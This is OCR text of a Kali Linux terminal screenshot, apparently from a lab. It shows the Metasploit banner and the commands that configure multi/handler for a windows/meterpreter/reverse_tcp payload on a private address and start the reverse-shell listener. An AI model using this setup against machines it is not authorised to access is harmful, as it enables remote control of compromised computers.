 1 2 3 4 21% 8:55
root@kali: ~
File Actions Edit View Help
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.124.130
LHOST => 192.168.124.130
msf6 exploit(multi/handler) > set LPORT 444
LPORT => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.124.130:444
Trash
File System
Home